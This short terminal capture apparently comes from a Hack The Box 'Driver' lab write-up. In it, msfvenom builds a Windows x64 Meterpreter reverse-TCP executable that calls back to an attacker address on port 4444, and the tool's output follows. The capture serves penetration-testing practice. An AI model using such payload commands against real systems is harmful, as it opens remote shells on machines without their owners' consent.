 ┌──(user㉿kali)-[~/hackthebox/Driver]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.12 LPORT=4444 -f exe -o 0xma.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Home
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: 0xma.exe
┌──(user㉿kali)-[~/hackthebox/Driver]
Trash
└─$